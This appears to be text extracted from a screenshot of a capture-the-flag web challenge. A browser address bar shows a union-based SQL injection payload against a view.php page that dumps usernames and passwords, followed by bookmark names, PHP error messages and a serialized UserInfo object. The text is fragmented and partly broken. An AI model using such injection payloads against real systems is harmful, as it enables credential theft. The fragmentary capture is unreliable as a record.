 925792fd-7442-4930-be51-1b256fd485da.node4.buuoj.cn:81/view.php?no=1 and 0 union/**/select 1,group_concat(username,passwd,data
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age
1233c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2O:8:"UserInfo":3:
{s:4:"name";s:3:"123";s:3:"age";i:123;s:4:"blog";s:9:"baidu.com";}
Notice: Trying
to get proper
of non-object
/var/www
/html/view.p
on line 53
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67